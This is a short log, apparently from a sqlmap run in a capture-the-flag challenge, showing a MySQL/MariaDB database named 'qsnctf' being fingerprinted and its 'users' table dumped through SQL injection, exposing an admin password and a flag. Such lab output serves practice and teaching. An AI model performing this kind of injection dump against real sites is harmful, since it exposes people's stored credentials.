 [17:08:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[17:08:30] [INFO] fetching entries of column(s) 'id,password,username' for table 'users' in database 'qs
nctf'
[17:08:30] [INFO] fetching number of column(s) 'id,password,username' entries for table 'users' in datab
ase 'qsnctf'
[17:08:30] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fa
ster data retrieval
[17:08:30] [INFO] retrieved: 2
[17:08:31] [INFO] retrieved: 1
[17:08:31] [INFO] retrieved: 123456
[17:08:35] [INFO] retrieved: admin
[17:08:38] [INFO] retrieved: 2
[17:08:39] [INFO] retrieved: flag{a670572a469e47b686b1927af54eec36}
[17:09:02] [INFO] retrieved: user
Database: qsnctf
Table: users
[2 entries]
+----+----------------------------------------+----------+
| id | password                               | username |
+----+----------------------------------------+----------+
| 1  | 123456                                 | admin    |
| 2  | flag{a670572a469e47b686b1927af54eec36} | user     |
+----+----------------------------------------+----------+